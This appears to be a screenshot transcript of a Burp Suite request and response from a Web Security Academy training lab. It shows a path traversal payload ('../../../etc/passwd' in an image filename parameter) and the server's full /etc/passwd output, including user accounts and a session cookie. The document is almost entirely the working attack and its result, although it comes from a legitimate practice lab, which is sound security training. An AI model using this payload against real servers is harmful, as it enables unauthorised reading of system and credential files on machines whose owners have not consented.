 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a8d007b04dee1ae81b14d89002500e0.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=7zPa1ENUWpwpjT8VnIP1G1nv6ipaEVzj; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
38 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
39 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
40 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin